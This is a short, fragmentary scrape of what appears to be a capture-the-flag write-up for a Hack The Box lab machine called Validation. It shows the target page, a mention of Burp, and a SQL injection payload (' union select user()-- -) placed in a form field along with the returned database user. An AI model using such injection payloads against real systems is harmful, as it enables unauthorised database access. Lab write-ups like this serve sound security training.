 validation.htb/account.php
7
!
burp
Join the UHC - September Qualifiers
Welcome '
Other Players In ' union select user()-- -
uhc@localhost